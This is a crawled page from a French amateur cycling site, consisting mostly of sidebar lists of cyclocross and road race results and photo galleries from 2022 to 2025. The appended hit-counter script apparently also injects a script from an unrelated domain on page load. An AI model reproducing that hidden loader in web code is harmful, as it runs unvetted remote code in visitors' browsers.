                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1" data-rowid="5e85fbe65e7a8aeee7511e29">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 855
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/39/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/39/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/39/2.gif" border="0" alt="2">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91
body_size: 10482
content:
layout.bodyGradient={};layout.header={};layout.menu={};layout.sidebar={};layout.lightbox={};layout.anchors=function($target){var $targetX=$target.offset().left;var $targetY=$target.offset().top;$targetY-=$('#header[data-fixed="true"]').length?$('#header').outerHeight():0;$('html, body').animate({scrollTop:$targetY,scrollLeft:$targetX},240)};layout.bodyGradient.posY=function(){var $bodyBg=$('body').css('background-image').split(/,\n\s+/);var $newBg=[];$.each($bodyBg,function($k,$v){if($v.search('linear-gradient')!=-1){var $posY=$('#header').hasClass('fixed')?$('#header').outerHeight():$('#header').offset().top+$('#header').outerHeight();$v=$v.replace(/[+-]?\d+px/,$posY+'px')}
$newBg.push($v)});$('body').css({'background-image':$newBg.join(',')})};layout.overlay=function(action){var $overlay=$('#overlay');if(action==='in'){$overlay.insertAfter('#menu').removeClass('hide').animate({opacity:1},480,function(){$('body').css('overflow-y','hidden')}).one('click',function(){$('#menu').collapse('hide')})}else if(action==='out'){$overlay.animate({opacity:0},500,function(){$(this).appendTo('body').addClass('hide');$('body').css('overflow-y','')})}else if(action==='loaded'){$overlay.addClass('stop');$overlay.delay(500).animate({opacity:0},500,function(){$(this).appendTo('body').addClass('hide').removeClass('loader stop');$('body').css('overflow-y','');$overlay.empty();if($('#cover').find('.cover-title').length){$('#cover').find('.cover-title:visible').addClass('active');layout.cover.title()}})}};layout.header.init=function(){layout.header.fix();if($('#header-buttons[data-retract="true"]').children(':visible').length!=0){layout.header.retract()}else{$('#header-buttons').attr('data-retract','false')}}
layout.header.fix=function(){$('#header').fix('reset');$('#cover, #wrapper').css({'margin-top':''});var $next=$('#cover:visible').length?$('#cover'):$('#wrapper');var $w=$('#header').outerWidth();var $h=$('#header').outerHeight(!0)+parseInt($next.css('margin-top').replace('px',''),10);var $from=$('#header').offset().top;$('#header').on({'on.start.fix':function(){$next.css({'margin-top':$h+'px'})},'on.end.fix':function(){$next.css({'margin-top':''})}});$('#header').fix({classname:'fixed',from:$from,width:$w})};layout.header.retract=function(){var $top=0;var $start=$('#content').offset().top-$('#header').outerHeight();if(window.matchMedia("(min-width: 1200px)").matches&&$(window).scrollTop()>$start){$top=-Math.abs($('#header-buttons').outerHeight())}
